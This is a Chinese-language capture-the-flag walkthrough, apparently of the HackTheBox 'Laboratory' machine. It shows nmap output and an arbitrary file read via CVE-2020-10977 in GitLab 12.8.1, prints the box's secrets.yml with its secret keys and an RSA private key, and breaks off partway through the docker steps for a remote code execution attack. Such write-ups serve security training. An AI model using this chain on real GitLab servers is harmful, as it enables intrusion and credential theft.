基本信息
端口扫描 常规的22,80,443,ssl证书里得到子域名,加hosts:
1 10.10.10.216 laboratory.htb git.laboratory.htb
扫描结果:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $ nmap -sC -sV 10.10.10.216 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-23 13:55 CST Nmap scan report for 10.10.10.216 Host is up (0.069s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 25:ba:64:8f:79:9d:5d:95:97:2c:1b:b2:5e:9b:55:0d (RSA) | 256 28:00:89:05:55:f9:a2:ea:3c:7d:70:ea:4d:ea:60:0f (ECDSA) |_ 256 77:20:ff:e9:46:c0:68:92:1a:0b:21:29:d1:53:aa:87 (ED25519) 80/tcp open http Apache httpd 2.4.41 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to https://laboratory.htb/ 443/tcp open ssl/http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: The Laboratory | ssl-cert: Subject: commonName=laboratory.htb | Subject Alternative Name: DNS:git.laboratory.htb | Not valid before: 2020-07-05T10:39:28 |_Not valid after: 2024-03-03T10:39:28 | tls-alpn: |_ http/1.1 Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 62.73 seconds
laboratory.htb 访问ip会直接跳到https://laboratory.htb/

一个普通的网页,有一些用户信息:
1 2 3 Dexter Dee Dee Anonymous
git.laboratory.htb 是一个gitlab:


注册邮箱有限制,需要是XXX@laboratory.htb :

gitlab vuln 在help页面得到gitlab版本是12.8.1:

CVE-2020-10977 搜索得到相关漏洞,CVE-2020-10977:

可以根据gitlab的issue一步步来,也可以exp直接打,任意文件读取:
secrets.yml 根据gitlab上的描述,我们需要secrets.yml来远程连接server:
路径:/opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 # This file is managed by gitlab-ctl. Manual changes will be # erased! To change the contents below, edit /etc/gitlab/gitlab.rb # and run `sudo gitlab-ctl reconfigure`. --- production: db_key_base: 627773a77f567a5853a5c6652018f3f6e41d04aa53ed1e0df33c66b04ef0c38b88f402e0e73ba7676e93f1e54e425f74d59528fb35b170a1b9d5ce620bc11838 secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3 otp_key_base: db3432d6fa4c43e68bf7024f3c92fea4eeea1f6be1e6ebd6bb6e40e930f0933068810311dc9f0ec78196faa69e0aac01171d62f4e225d61e0b84263903fd06af openid_connect_signing_key: | -----BEGIN RSA PRIVATE KEY----- 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 -----END RSA PRIVATE KEY-----
secret_key_base 需要用到的是secret_key_base:
1 secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
gitlab rce 首先准备一个同版本的gitlab,可以直接用docker:
1 sudo docker pull gitlab/gitlab-ee:12.8.1-ee.0
然后进入gitlab docker内部:
1 docker run -it gitlab/gitlab-ee:12.8.1-ee.0 sh
然后启动,可能有一些报错,无视即可:
1 /opt/gitlab/embedded/bin/runsvdir-start &
然后 ,重新配置(这一步要等几分钟):
重新配置之后, 去修改secrets.yml,将其中的secret_key_base修改为我们前面得到的:
1 nano /opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml
